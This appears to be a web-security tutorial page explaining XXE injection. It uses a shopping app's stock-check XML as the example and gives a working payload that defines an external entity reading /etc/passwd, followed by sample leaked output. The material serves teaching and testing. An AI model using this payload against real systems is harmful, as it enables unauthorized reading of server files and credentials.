 Exploiting XXE to retrieve files
To perform an XXE injection attack that retrieves an arbitrary file from the server's filesystem, you need to modify the
submitted XML in two ways:
• Introduce (or edit) a DOCTYPE element that defines an external entity containing the path to the file.
• Edit a data value in the XML that is returned in the application's response, to make use of the defined external
entity.
For example, suppose a shopping application checks for the stock level of a product by submitting the following
XML to the server:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>
The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to
retrieve the /etc/passwd file by submitting the following XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and
uses the entity within the productId value. This causes the application's response to include the contents of the
file:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
Note
With real-world XXE vulnerabilities, there will often be a large number of data values within the submitted XML,
any one of which might be used within the application's response. To test systematically for XXE
vulnerabilities, you will generally need to test each data node in the XML individually, by making use of your
defined entity and seeing whether it appears within the response.